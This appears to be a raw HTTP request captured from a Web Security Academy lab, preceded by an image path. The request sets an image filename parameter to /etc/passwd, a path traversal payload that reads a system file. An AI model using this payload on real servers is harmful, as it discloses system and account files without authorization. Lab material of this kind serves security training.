 GET /image?filename=/etc/passwd HTTP/1.1
Host: 0ac900ee03c42f03c008cd7e00220078.web-security-academy.net
Cookie: session=ges3MZKkZCDRbzjPNZPScsd0YSMwZXgu
Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
Sec-Ch-Ua-Platform: "Linux"
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: https://0ac900ee03c42f03c008cd7e00220078.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close